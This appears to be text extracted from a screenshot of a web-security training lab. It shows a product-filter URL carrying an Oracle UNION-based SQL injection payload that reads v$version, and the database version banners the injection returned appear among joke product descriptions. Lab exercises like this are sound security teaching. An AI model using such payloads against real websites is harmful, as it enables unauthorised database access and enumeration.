 /eb-security-academy.net/filter?category=Accessories' UNION SELECT banner,'hijklmn' FROM v$version-- qwe
1
m
invitation only and is protected by the rules of the magician's code. In order to maintain the ruse we will regularly enhance this product by changing the size and
shape of the teeth, but always guarantee a huge smile to be proud of. For those of you unlucky enough to have lost the essential front smiling teeth we can make
smiles to order. Grab yourself some poster putty, bite down on it and we'll do the rest. Say 'yes' to success today and keep those crashing bores as happy as you
look.
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd much rather sit in something that a team of Gurkha
guides couldn't find me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living rooms.
Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV on,
have a family reunion in, or land on after jumping out of a plane.
NLSRTL Version 11.2.0.2.0 - Production
hijklmn
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
hijklmn
PL/SQL Release 11.2.0.2.0 - Production
hijklmn
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjustable up
to 50' waist, meaning you can change the size according to how much beer you're drinking. With its camouflage design, it's easy to sneak beer into gigs, parties
and festivals. This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar! Simply strap it on and load it up with your favourite
beer cans or bottles and you're off! Thanks to this sturdy design, you'll always be able to boast about having a six pack. Buy this adjustable belt today and never
go thirsty again!
TNS for Linux: Version 11.2.0.2.0 - Production
hijklmn
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to fit
everything into your tiny home. But it's not just about its useful integration in your existing room, it's also about the convenience it offers in your work and leisure
time. Picture this, you are halfway through your working day and it's time for a well-earned nap. You will be able to save time by moving your work to one side, as
you lie back and drift off without interrupting the natural flow of the day. When you've had your power nap, and are ready to get back to it everything is there